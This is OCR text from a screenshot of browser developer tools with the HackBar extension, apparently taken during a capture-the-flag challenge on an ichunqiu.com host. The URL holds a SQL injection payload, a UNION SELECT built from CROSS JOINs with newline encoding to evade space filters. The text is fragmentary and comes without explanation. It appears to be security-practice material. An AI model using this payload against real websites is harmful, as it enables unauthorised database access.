 [{"id":0,"cpu":2,"ram":2,"status":3,"lastChecked":4}]
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
https://eci-2zegzi4h5f3afl7uuov4.cloudeci1.ichunqiu.com:80/query.php?
id=-1%0aUNION%0aselect%0a*%0aFROM(SELECT%0a0)%0aAS%0aA%0aCROSS%0aJOIN%0a(SELECT%0a2)%0aAS%0aB%0aCROSS%0aJOIN%0a(SEL
ECT%0a2)%0aAS%0aC%0aCROSS%0aJOIN%0a(SELECT%0a3)%0aAS%0aD%0aCROSS%0aJOIN%0a(SELECT%0a4)%0aAS%0aE
Use POST method MODIFY HEADER
Name Value